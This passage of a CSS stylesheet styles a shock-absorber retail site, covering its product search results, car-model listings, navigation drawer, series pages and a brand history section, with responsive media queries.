    .instructions__header {
        justify-content: flex-start;
    }
}

.instructions__name {
    font-family: 'Calibri', 'Roboto', sans-serif;
    color: #025d7c;
    font-size: 21px;
    font-weight: 700;
    line-height: 24px;
    display: block;
    position: relative;
    overflow: hidden;
    padding-bottom: 2px;
    letter-spacing: 0.3px;
    text-decoration: underline;
    text-decoration-color: #c3dae0;
    cursor: pointer;
}

@media (max-width: 1199px) {
    .instructions__name {
        font-size: 19px;
        line-height: 22px;
        display: block;
        padding-bottom: 0;
    }
}

@media (max-width: 991px) {
    .instructions__name {
        margin-right: 5px;
    }
}

.instructions__type {
    color: #858585;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 16px;
    font-weight: 400;
    line-height: 24px;
    margin: 2px 0 0 10px;
    padding: 0;
    display: block;
    flex-grow: 0;
    flex-shrink: 0;
    cursor: pointer;
}

@media (max-width: 1199px) {
    .instructions__type {
        padding-left: 0;
        margin-left: 0;
        line-height: 18px;
    }
}

.instructions__text {
    color: #858585;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 16px;
    font-weight: 400;
    line-height: 18px;
    display: block;
    padding: 0 35px 0 0;
}

@media (max-width: 1199px) {
    .instructions__text {
        padding: 0;
    }
}

.additional {
    display: block;
    width: 100%;
    padding-bottom: 50px;
}

@media (max-width: 991px) {
    .additional {
        padding-bottom: 20px;
    }
}

.additional__item {
    width: 100%;
    margin: 0 0 25px;
    text-align: left;
    cursor: pointer;
}

@media (max-width: 767px) {
    .additional__item {
        flex: calc(50% - 15px) 0 1;
        margin: 0 30px 25px 0;
    }

    .additional__item:nth-of-type(2n) {
        margin: 0 0 25px 0;
    }
}

@media (max-width: 400px) {
    .additional__item {
        flex: 100% 0 1;
        margin-right: 0;
    }
}

.additional__image {
    margin: 0 0 10px;
    display: block;
    width: 100%;
    overflow: hidden;
    height: 165px;
}

@media (max-width: 767px) {
    .additional__image {
        height: auto;
    }
}

.additional__link {
    cursor: pointer;
    display: block;
    position: relative;
}

.additional__name {
    color: #005d7a;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 700;
    line-height: 24px;
    display: block;
    width: 100%;
    margin: 0 0 5px;
}

@media (max-width: 767px) {
    .additional__name {
        font-size: 16px;
        font-weight: 700;
        line-height: 21px;
        margin: 0;
    }
}

.additional__description {
    color: #858585;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 16px;
    font-weight: 400;
    line-height: 21px;
    display: block;
    width: 100%;
    margin: 0;
}

@media (max-width: 767px) {
    .additional__description {
        margin: 0;
    }
}

.additional__price {
    color: black;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 700;
    line-height: 24px;
}

.additional__price::after {
    content: '7';
    font-family: 'PT Rouble Sans';
    margin-left: 5px;
}

.additional__image img {
    width: 100%;
}

.additional__navigation {
    width: 100%;
    border-bottom: 2px solid #ddd;
    display: flex;
    justify-content: space-between;
    margin: 0 0 45px;
}

@media (max-width: 767px) {
    .additional__navigation {
        border-bottom: none;
        margin: 0;
    }
}

.additional__navigation-wrap {
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
    padding: 0 10px 10px 0;
}

@media (max-width: 767px) {
    .additional__navigation-wrap {
        display: none;
    }
}

.additional__navigation-item {
    width: 55px;
    height: 55px;
    position: relative;
    display: block;
    background: #ccc no-repeat center;
    cursor: pointer;
}

.additional__navigation-item._prev {
    margin-right: 5px;
    background-image: url('[data-uri]');
}

.additional__navigation-item._next {
    background-image: url('[data-uri]');
}

.additional__header {
    color: black;
    font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
    font-size: 30px;
    font-weight: 500;
    line-height: 30px;
    display: block;
    width: 100%;
    margin: 0 0 20px;
}

@media (max-width: 767px) {
    .additional__header {
        font-size: 20px;
        line-height: 30px;
        margin: 0 0 10px;
    }
}

@media (max-width: 767px) {
    .additional__wrap {
        display: flex;
        flex-wrap: wrap;
    }
}

.navigation {
    position: fixed;
    z-index: 20;
    left: 0;
    top: 0;
    height: 100%;
    width: 620px;
    background: #fff url('images/png/navigation-bg.png ') no-repeat bottom center;
    background-size: contain;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-wrap: wrap;
    padding: 195px 0;
    transform: translate(-150%, 0);
    transition: 0.25s 0s, visibility 0s 0.25s;
    visibility: hidden;
}

@media (max-height: 900px) {
    .navigation {
        padding: 150px 0;
    }
}

@media (max-width: 1429px) {
    .navigation {
        width: 585px;
    }
}

@media (max-width: 1199px) {
    .navigation {
        width: 565px;
    }
}

@media (max-width: 991px) {
    .navigation {
        width: 430px;
        padding: 60px 0;
        background: #fff;
        align-items: flex-start;
    }
}

@media (max-width: 430px) {
    .navigation {
        width: 100%;
    }
}

@media (max-width: 1429px) and (max-height: 768px) {
    .navigation {
        padding: 100px 0;
    }
}

@media (max-width: 767px) and (max-height: 768px) {
    .navigation {
        padding: 60px 0;
        overflow-y: scroll;
        width: 100%;
    }
}

@media (max-width: 370px) and (max-height: 768px) {
    .navigation {
        padding: 50px 0;
    }
}

.navigation._active {
    visibility: visible;
    transition: 0.25s 0s;
    transform: translate(0%, 0);
}

.navigation._active ~ .modal-fog,
#flyingcart._active ~ .modal-fog {
    visibility: visible;
    opacity: 1;
    transition: opacity 0.25s 0s;
}

.navigation .main-phone {
    display: none;
    width: 100%;
    height: 60px;
    border: 2px solid #ddd;
    border-left: none;
    border-right: none;
    font-size: 24px;
    font-weight: 700;
    margin-top: -2px;
	text-align: center;
}

.navigation__main-phone .main-phone__small {
    margin-left: 15px;
}

@media (max-width: 991px) {
    .navigation__main-phone .main-phone__small {
        margin-top: 3px;
    }
	.navigation .main-phone {
    display: block;
	}
	.navigation__contacts .main-phone {
	display: none;
	}
}

@media (max-width: 370px) {
    .navigation__main-phone .main-phone__small {
        width: 100%;
        display: block;
        margin-left: 0;
        text-align: center;
        margin-top: 0;
    }
}

@media (max-width: 991px) {
    .navigation__main-phone {
        display: flex;
    }
}

@media (max-width: 370px) {
    .navigation__main-phone {
        flex-wrap: wrap;
    }
}

.navigation__hamburger {
    position: absolute;
    height: 80px;
    width: 80px;
    left: 0;
    top: 0;
    background: #333;
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 1;
    cursor: pointer;
}

@media (max-width: 991px) {
    .navigation__hamburger {
        height: 60px;
        width: 60px;
    }
}

@media (max-width: 370px) {
    .navigation__hamburger {
        height: 50px;
        width: 50px;
    }
}

.navigation__menu > * {
    transition: none;
}

.navigation__menu.menu_active > * {
    transition-delay: 0.25s;
}

.navigation__main-navigation {
    width: 365px;
    margin-bottom: auto;
}

@media (max-width: 991px) {
    .navigation__main-navigation {
        align-self: center;
        width: 100%;
        padding: 0 20px;
        margin-bottom: 0;
    }
}

.navigation__contacts {
    width: 365px;
    margin-top: auto;
}

@media (max-width: 991px) {
    .navigation__contacts {
        display: none;
    }
}

.navigation__contacts-wrap {
    text-align: left;
}

.navigation__contacts .main-phone {
    color: black;
    font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
    font-size: 36px;
    font-weight: 700;
    display: block;
    width: 100%;
	border: none;
	margin-top: 0;
}

.navigation__description {
    color: #7e979f;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 21px;
    display: block;
    width: 100%;
}

.navigation__simple-auth {
    display: none;
}

@media (max-width: 991px) {
    .navigation__simple-auth {
        width: 205px;
        position: absolute;
        right: 0;
        top: 0;
        height: 60px;
        display: inline-flex;
        align-items: center;
    }
}

@media (max-width: 370px) {
    .navigation__simple-auth {
        height: 50px;
    }
}

.navigation__simple-auth .simple-auth__link {
    margin: 0;
}

.navigation__actions {
    display: none;
    margin-top: 15px;
    padding: 0 20px;
}

@media (max-width: 991px) {
    .navigation__actions {
        display: block;
        width: 100%;
        align-self: flex-end;
    }
}

.navigation__title {
    color: black;
    font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 500;
    line-height: 25px;
    display: block;
    width: 100%;
    margin-bottom: 15px;
}

.navigation__subscribe {
    margin-bottom: 20px;
}

.series {
    display: block;
    width: 100%;
}

.series img{
    max-width: 100%;
}

.series__title {
    color: black;
    font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
    font-size: 48px;
    font-weight: 500;
    line-height: 30px;
    display: block;
    margin: 0 0 20px;
}

@media (max-width: 767px) {
    .series__title {
        display: none;
    }
}

.series__title-mobile {
    display: none;
    color: black;
    font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 500;
    line-height: 30px;
    margin: 10px 0 10px;
}

@media (max-width: 767px) {
    .series__title-mobile {
        display: block;
    }
}

.series__description {
    color: black;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 700;
    line-height: 24px;
    margin: 0 0 50px;
    display: block;
}

@media (max-width: 767px) {
    .series__description {
        font-size: 16px;
        font-weight: 700;
        line-height: 21px;
        margin: 0 0 25px;
    }
}

.series__content {
    width: 100%;
    margin: 0 0 10px;
    padding: 0 100px 0 0;
}

@media (max-width: 1429px) {
    .series__content {
        padding: 0 50px 0 0;
    }
}

@media (max-width: 1199px) {
    .series__content {
        padding: 0;
    }
}

.series__number {
    min-width: 100px;
    color: #b5b5b5;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 40px;
    font-weight: 300;
    line-height: 17px;
    padding: 10px 0 0;
    position: relative;
}

@media (max-width: 767px) {
    .series__number {
        font-size: 24px;
        font-weight: 300;
        line-height: 24px;
        min-width: 55px;
        padding: 0;
    }
}

.series__text {
    color: black;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 24px;
}

@media (max-width: 767px) {
    .series__text {
        color: black;
        font-size: 16px;
        font-weight: 400;
        line-height: 18px;
    }
}

.series__item {
    display: flex;
    align-items: flex-start;
    margin: 0 0 45px;
}

@media (max-width: 767px) {
    .series__item {
        margin: 0 0 35px;
    }
}

/*Search*/
.search {
    width: 100%;
    background: #d9e6ea;
}

.search__search-filter {
    padding-left: 0;
    padding-right: 0;
}

.search__type {
    width: 100%;
    background: #fff;
    margin: 30px 0 30px;
}

@media (max-width: 767px) {
    .search__type {
        margin: 30px 0 0;
    }
}

.search__type-wrap {
    display: flex;
    align-items: stretch;
    height: 110px;
    padding-top: 30px;
    justify-content: space-between;
}

@media (max-width: 767px) {
    .search__type-wrap {
        height: 90px;
    }
}

.search__type-button {
    flex: calc(50% - 1px) 0 1;
    background: #f0f5f7;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    color: #5f757c;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 21px;
    font-weight: 700;
    line-height: 24px;
    cursor: pointer;
    text-decoration: none !important;
}

@media (max-width: 767px) {
    .search__type-button {
        font-size: 18px;
        font-weight: 700;
        line-height: 24px;
    }
}

.search__type-button._active {
    color: #fff;
    background: #005d7a;
}

.search__gray {
    color: #8d8d8d;
}

.search__result {
    width: 100%;
    display: none;
}

.search__result._active {
    display: block;
}

.search__result-title {
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 24px;
    font-weight: 700;
    line-height: 26px;
    color: black;
    margin: 10px 0 15px;
    display: block;
}

@media (max-width: 767px) {
    .search__result-title {
        font-family: 'Calibri', 'Roboto', sans-serif;
        font-size: 18px;
        font-weight: 700;
        line-height: 26px;
        margin: 25px 0 15px;
    }
}

.search__result-link {
    color: black;
    cursor: pointer;
}

.search__result-wrap {
    margin: 0 0 50px;
}

@media (max-width: 767px) {
    .search__result-wrap {
        margin: 0 0 30px;
    }
}

.search__result-wrap:last-of-type {
    margin: 0 0 195px;
}

.search__item {
    background: #fff;
    display: flex;
    justify-content: space-between;
    margin: 0 0 20px;
    min-height: 135px;
}

@media (max-width: 767px) {
    .search__item {
        flex-wrap: wrap;
    }
}

.search__item-description {
    opacity: 0.6;
    color: black;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 18px;
    display: block;
    margin: 0 0 5px;
}

@media (max-width: 767px) {
    .search__item-description {
        opacity: 0.6;
        font-size: 14px;
    }
}

.search__item-link {
    text-transform: uppercase;
    cursor: pointer;
    color: #005d7a;
}

.search__item-link:hover {
    text-decoration: underline;
    color: #005d7a;
}

.search__item-content {
    width: 100%;
    padding-right: 15px;
    max-width: 700px;
}

@media (max-width: 767px) {
    .search__item-content {
        padding-right: 20px;
    }
}

@media (max-width: 370px) {
    .search__item-content {
        padding: 0 15px;
        text-align: center;
    }
}

.search__item-wrap {
    display: flex;
    padding: 25px 0 20px;
    width: 100%;
}

@media (max-width: 1199px) {
    .search__item-wrap {
        padding: 30px 0 25px;
    }
}

@media (max-width: 767px) {
    .search__item-wrap {
        padding: 20px 0 5px;
    }
}

@media (max-width: 370px) {
    .search__item-wrap {
        flex-wrap: wrap;
    }
}

.search__item-preview {
    padding: 0 80px 0 85px;
    display: flex;
    align-items: center;
}

@media (max-width: 1199px) {
    .search__item-preview {
        padding: 0 35px 0 40px;
    }
}

@media (max-width: 767px) {
    .search__item-preview {
        padding: 0 20px 0;
    }
}

@media (max-width: 450px) {
    .search__item-preview {
        padding: 0 5px 0;
    }
}

@media (max-width: 370px) {
    .search__item-preview {
        width: 100%;
        display: flex;
        align-items: center;
        justify-content: center;
        margin: 0 0 15px;
    }
}

.search__item-preview img {
    width: 105px;
}

.search__item-title {
    color: black;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 21px;
    font-weight: 700;
    line-height: 24px;
    margin: 0 0 10px;
    display: block;
    width: 100%;
    cursor: pointer;
}

@media (max-width: 767px) {
    .search__item-title {
        font-size: 18px;
        font-weight: 700;
        line-height: 24px;
    }
}

.search__item-props {
    display: flex;
    flex-wrap: wrap;
    align-items: flex-start;
}

.search__item-prop {
    flex: 50% 0 1;
    color: black;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 26px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    padding-right: 5px;
}

@media (max-width: 991px) {
    .search__item-prop {
        line-height: 17px;
        margin: 0 0 5px;
    }
}

@media (max-width: 767px) {
    .search__item-prop {
        line-height: 20px;
        font-size: 14px;
        margin: 0 0 10px;
        white-space: initial;
    }
}

.search__item-prop .search__gray {
    width: 120px;
    display: inline-block;
}

@media (max-width: 991px) {
    .search__item-prop .search__gray {
        width: 100%;
        display: block;
        margin-bottom: 5px;
    }
}

.search__item-order {
    display: flex;
    align-items: stretch;
    flex-wrap: wrap;
    width: 225px;
    flex: 225px 0 0;
}

@media (max-width: 1199px) {
    .search__item-order {
        flex: 185px 0 0;
        width: 185px;
    }
}

@media (max-width: 767px) {
    .search__item-order {
        flex: 100% 1 1;
        width: 100%;
        flex-wrap: nowrap;
        height: 60px;
        padding-left: 145px;
    }
}

@media (max-width: 450px) {
    .search__item-order {
        padding-left: 115px;
    }
}

@media (max-width: 370px) {
    .search__item-order {
        padding-left: 0;
    }
}

.search__item-price {
    flex: 100% 1 1;
    color: black;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 21px;
    font-weight: 700;
    line-height: 24px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    border-left: 2px solid #ddd;
    height: calc(100% - 65px);
}

@media (max-width: 1199px) {
    .search__item-price {
        height: calc(100% - 90px);
    }
}

@media (max-width: 991px) {
    .search__item-price {
        height: auto;
    }
}

@media (max-width: 767px) {
    .search__item-price {
        justify-content: flex-start;
        border-left: none;
    }
}

@media (max-width: 370px) {
    .search__item-price {
        justify-content: center;
    }
}

.search__item-price::after {
    content: '7';
    font-family: 'PT Rouble Sans';
    margin-left: 5px;
    position: relative;
    bottom: 2.5px;
}

.search__item-submit {
    flex: 100% 1 1;
    color: white;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 21px;
    font-weight: 700;
    line-height: 24px;
    background: #ee3124;
    border: none;
    height: 65px;
}

@media (max-width: 1199px) {
    .search__item-submit {
        height: 90px;
    }
}

@media (max-width: 991px) {
    .search__item-submit {
        height: auto;
    }
}

@media (max-width: 767px) {
    .search__item-submit {
        min-width: 175px;
    }
}

@media (max-width: 450px) {
    .search__item-submit {
        min-width: initial;
    }
}

/*Section*/
.section {
    width: 100%;
    padding-top: 75px;
}

@media (max-width: 1199px) {
    .section {
        padding-top: 55px;
    }
}

@media (max-width: 991px) {
    .section {
        padding: 35px 0 0;
    }
}

@media (max-width: 767px) {
    .section {
        padding: 15px 0 0;
    }
}

.section__wrap {
    min-height: 680px;
    position: relative;
    padding-left: 410px;
    margin: 0 0 50px;
}

@media (max-width: 1429px) {
    .section__wrap {
        padding-left: 375px;
    }
}

@media (max-width: 1199px) {
    .section__wrap {
        padding-left: 325px;
    }
}

@media (max-width: 991px) {
    .section__wrap {
        padding-left: 0;
    }
}

@media (max-width: 767px) {
    .section__wrap {
        margin-bottom: 30px;
    }
}

.section__wrap_no-space {
    margin-bottom: 0;
}

.section__aside {
    position: absolute;
    left: 15px;
    top: 0;
    width: 340px;
}

@media (max-width: 1199px) {
    .section__aside {
        width: 300px;
    }
}

@media (max-width: 991px) {
    .section__aside {
        width: 100%;
        position: relative;
        left: 0;
        top: 0;
        display: flex;
        align-items: flex-start;
        justify-content: space-between;
    }
}

.section__list {
    list-style: none;
    padding: 0;
    width: 100%;
}

@media (max-width: 991px) {
    .section__list {
        padding-left: 15px;
        padding-right: 15px;
    }
}

.section__nav {
    margin: 0 0 70px;
    width: 100%;
}

@media (max-width: 991px) {
    .section__nav {
        margin: 0 0 35px;
        flex: 100% 0 1;
    }
}

@media (max-width: 767px) {
    .section__nav {
        display: none;
    }
}

.section__item {
    width: 100%;
    height: 80px;
    background: #d9e6ea;
    display: flex;
    align-items: stretch;
    justify-content: flex-start;
    color: #5f757c;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 21px;
    font-weight: 700;
    line-height: 24px;
    padding: 0 0 0 90px;
    margin: 0 0 2px;
    position: relative;
    cursor: pointer;
}

@media (max-width: 1199px) {
    .section__item {
        padding: 0 0 0 70px;
    }
}

@media (max-width: 991px) {
    .section__item {
        padding: 0 0 0 100px;
    }
}

.section__item._active {
    background: #005d7a;
}

.section__item._active .section__link {
    color: white;
}

.section__item._active .section__link:hover {
    color: #fff;
}

.section__item::before {
    position: absolute;
    top: 50%;
    left: 30px;
}

@media (max-width: 1199px) {
    .section__item::before {
        left: 20px;
    }
}

@media (max-width: 991px) {
    .section__item::before {
        left: 30px;
    }
}

.section__item._icon-info::before {
    content: '';
    width: 21px;
    height: 20px;
    margin-top: -10.5px;
    background-image: url(' [data-uri] ');
}

.section__item._icon-car::before {
    content: '';
    width: 35px;
    height: 17px;
    margin-top: -8.5px;
    background-image: url('[data-uri]');
}

.section__item._icon-video::before {
    content: '';
    width: 19px;
    height: 22px;
    margin-top: -11px;
    background-image: url(' [data-uri] ');
}

.section__item._icon-reviews::before {
    content: '';
    width: 21px;
    height: 15px;
    margin-top: -7.5px;
    background-image: url(' [data-uri] ');
}

.section__item._icon-active {
    background: #005d7a;
    color: white;
}

.section__link {
    display: flex;
    align-items: center;
    color: #5f757c;
    cursor: pointer;
}

.section__link:hover {
    color: #5f757c;
    text-decoration: none;
}

.section__banner {
    background: url(/local/templates/koni/images/baner-fon-1.jpg) center no-repeat;
    width: 100%;
    padding: 35px 40px;
}

@media (max-width: 1199px) {
    .section__banner {
        padding: 25px 30px;
    }
}

@media (max-width: 991px) {
    .section__banner {
        display: none;
    }
}

.section__banner-name {
    color: white;
    font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
    font-size: 24px;
    font-weight: 500;
    line-height: 30px;
    width: 100%;
    display: block;
    margin: 0 0 15px;
}

.section__banner-text {
    color: white;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 24px;
    display: block;
    margin: 0 0 70px;
}

.section__banner-logo {
    margin: 0 0 20px;
}

.section__banner-info {
    color: white;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 24px;
    display: block;
    position: relative;
    cursor: pointer;
}

.section__banner-info:hover {
    color: #fff;
    text-decoration: none;
}

.section__banner-info::after {
    content: '';
    top: 20px;
    left: 0;
    width: 44px;
    height: 22px;
    display: block;
    margin: 20px 0 0;
    background-image: url(' [data-uri] ');
}

@media (max-width: 1199px) {
    .section__banner-info::after {
        margin: 10px 0 0;
    }
}

.section__banner-wrap {
    width: 100%;
    margin: 0 auto;
    padding: 0 0 0 85px;
}

@media (max-width: 1199px) {
    .section__banner-wrap {
        width: 100%;
        padding: 0;
    }
}

.section__title {
    color: black;
    font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
    font-size: 30px;
    font-weight: 500;
    display: block;
    width: 100%;
    line-height: 23px;
    margin: 0 0 40px;
}

@media (max-width: 991px) {
    .section__title {
        line-height: 35px;
        margin: 0 0 25px;
    }
}

@media (max-width: 767px) {
    .section__title {
        font-size: 18px;
        line-height: 30px;
        margin: 0 0 10px;
    }
}

.section__title_theme_small {
    color: black;
    font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
    font-size: 30px;
    font-weight: 500;
    line-height: 36px;
    margin: 0 0 35px;
    padding: 0;
    width: 100%;
    text-align: left;
}

@media (max-width: 991px) {
    .section__title_theme_small {
        margin: 0 0 25px;
    }
}

@media (max-width: 767px) {
    .section__title_theme_small {
        font-size: 18px;
        font-weight: 500;
        line-height: 30px;
        margin: 0 0 10px;
    }
}

.section__car {
    width: 100%;
}

.section__car-name {
    color: black;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 24px;
    font-weight: 700;
    line-height: 24px;
    display: block;
    padding: 0;
    margin: 0 0 35px;
}

@media (max-width: 991px) {
    .section__car-name {
        margin: 0 0 15px;
    }
}

@media (max-width: 767px) {
    .section__car-name {
        font-size: 16px;
        line-height: 24px;
        margin: 0 0 10px;
    }
}

.section__car-model {
    color: #ee3124;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 700;
    line-height: 24px;
    display: block;
    padding: 0;
    margin-bottom: 10px;
}

@media (max-width: 991px) {
    .section__car-model {
        margin-bottom: 10px;
    }
}

@media (max-width: 767px) {
    .section__car-model {
        margin-bottom: 0;
    }
}

.section__car-list {
    list-style: none;
    padding: 0;
    margin: 0 0 45px;
}

@media (max-width: 991px) {
    .section__car-list {
        margin: 0 0 15px;
    }
}

.section__car-list:last-of-type {
    margin: 0 0 65px;
}

@media (max-width: 991px) {
    .section__car-list:last-of-type {
        margin: 0 0 20px;
    }
}

@media (max-width: 767px) {
    .section__car-list {
        margin: 0 0 15px;
    }
}

.section__car-item {
    color: black;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 16px;
    margin: 0 0 15px;
}

@media (max-width: 1429px) {
    .section__car-item {
        line-height: 21px;
        margin: 0 0 10px;
    }
}

.section__mobile-nav {
    display: none;
}

@media (max-width: 767px) {
    .section__mobile-nav {
        display: block;
        float: left;
        width: 100%;
        height: 65px;
        padding: 20px 15px 0;
        border-bottom: 2px solid #ddd;
    }
}

.section__mobile-list {
    display: flex;
    list-style: none;
    justify-content: space-between;
    padding: 0 0 10px;
}

.section__mobile-link {
    color: #005d7a;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 16px;
    font-weight: 400;
    line-height: 24px;
}

.section__block {
    margin-bottom: 35px;
    position: relative;
}

@media (max-width: 991px) {
    .section__block {
        margin-bottom: 20px;
    }
}

.section__block::after {
    content: '';
    position: absolute;
    left: 15px;
    bottom: 0;
    height: 2px;
    background: #ddd;
    width: calc(100% - 30px);
}

.section__block:last-of-type {
    margin-bottom: 0;
}

.section__block:last-of-type::after {
    content: none;
}

/*
 *holland
 */
.holland-banner {
    background: url(/local/templates/koni/images/holland-naner.jpg) no-repeat center;
    padding: 140px 0 425px;
    position: relative;
}

@media (max-width: 991px) {
    .holland-banner {
        padding: 140px 0 225px;
    }
}

.holland-banner__title {
    color: white;
    font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
    font-size: 30px;
    font-weight: 500;
    line-height: 36px;
    display: block;
    text-align: center;
    padding: 0 0 35px;
}

.holland-banner__text {
    color: white;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 21px;
    font-weight: 400;
    line-height: 30px;
    display: block;
    text-align: center;
    max-width: 760px;
    margin: 0 auto;
}

.holland-banner__bloc-info {
    width: 50%;
    position: absolute;
    right: 0;
    bottom: -540px;
    background: #ee3124;
    padding: 40px 50px;
}

@media (max-width: 991px) {
    .holland-banner__bloc-info {
        width: 100%;
        position: relative;
        bottom: -340px;
    }
}

.holland-banner__bloc-info-text {
    color: white;
    font-family: Calibri;
    font-size: 18px;
    font-weight: 400;
    line-height: 24px;
    display: block;
    padding: 0 50px 0 0;
}

.holland-bloc {
    padding: 115px 0 0;
    border-bottom: 2px solid #dddddd;
}

.holland-bloc__title-bloc {
    padding: 30px 0;
}

.holland-bloc__title {
    color: black;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 24px;
    font-weight: 700;
    line-height: 24px;
    text-align: center;
    display: block;
    padding: 0 0 5px;
}

@media (max-width: 991px) {
    .holland-bloc__title {
        text-align: left;
    }
}

.holland-bloc__wrap {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
}

@media (max-width: 991px) {
    .holland-bloc__wrap {
        display: block;
    }
}

.holland-bloc__wrap::before {
    position: absolute;
    content: '';
    top: 0;
    right: 50%;
    margin-left: -1px;
    width: 2px;
    height: 100%;
    background: #dddddd;
}

@media (max-width: 991px) {
    .holland-bloc__wrap::before {
        left: -5px;
    }
}

.holland-bloc__wrap._revers {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
}

.holland-bloc__img-name {
    color: #7e979f;
    font-family: Calibri;
    font-size: 18px;
    font-style: italic;
    line-height: 24px;
    text-align: center;
    display: block;
}

.holland-bloc__img {
    display: block;
    margin: 0 auto;
}

.holland-bloc__text {
    width: 100%;
    float: left;
    color: black;
    font-family: Calibri;
    font-size: 18px;
    font-weight: 400;
    line-height: 24px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    padding: 0 100px 30px 30px;
}

@media (max-width: 991px) {
    .holland-bloc__text {
        width: 100%;
        padding: 0 0 30px 30px;
    }
}

.holland-bloc__img-bloc {
    width: 50%;
    position: relative;
    margin: 0 auto;
}

@media (max-width: 991px) {
    .holland-bloc__img-bloc {
        width: 100%;
    }
}

.holland-bloc__title-info {
    color: black;
    font-family: Calibri;
    font-size: 18px;
    font-style: italic;
    line-height: 24px;
    display: block;
    text-align: center;
}

@media (max-width: 991px) {
    .holland-bloc__title-info {
        text-align: left;
    }
}

.holland-bloc__text-wrap {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    width: 50%;
    padding: 30px 0 0;
}

@media (max-width: 991px) {
    .holland-bloc__text-wrap {
        width: 100%;
    }
}

.holland-bloc__slider {
    background: #d9e6ea;
    width: 85%;
    margin: 30px 40px;
    position: relative;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    height: 430px;
}

@media (max-width: 991px) {
    .holland-bloc__slider {
        margin: 0 auto;
    }
}

.holland-bloc__imd-slider {
    width: auto;
    height: auto;
    width: 85%;
}

.holland-bloc__prev {
    position: absolute;
    left: 20px;
    top: 50%;
    margin-top: -15px;
    width: 30px;
    height: 30px;
    cursor: pointer;
}

.holland-bloc__prev::before {
    position: absolute;
    content: '';
    top: 0;
    left: 0;
    width: 20px;
    height: 20px;
    border-left: 1px solid #8da4ac;
    border-top: 1px solid #8da4ac;
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
}

.holland-bloc__next {
    position: absolute;
    right: 10px;
    top: 50%;
    margin-top: -15px;
    width: 30px;
    height: 30px;
    cursor: pointer;
}

.holland-bloc__next::before {
    position: absolute;
    content: '';
    top: 0;
    left: 0;
    width: 20px;
    height: 20px;
    border-left: 1px solid #8da4ac;
    border-top: 1px solid #8da4ac;
    -webkit-transform: rotate(135deg);
    -ms-transform: rotate(135deg);
    transform: rotate(135deg);
}

.holland-bloc__img-slider {
    display: block;
    width: 85%;
    margin: 0 auto;
}

.holland-bloc__img-title {
    opacity: 0.42;
    color: black;
    font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
    font-size: 44px;
    font-weight: 300;
    line-height: 60px;
    display: block;
    text-align: center;
    padding: 50px 0 0;
}

.holland-footer {
    padding: 90px 0 70px;
}

@media (max-width: 991px) {
    .holland-footer {
        padding: 30px 0;
    }
}

.holland-footer__text {
    color: black;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 24px;
    display: block;
    padding: 10px 30px 0 0;
}

@media (max-width: 991px) {
    .holland-footer__text {
        padding: 0 15px 30px;
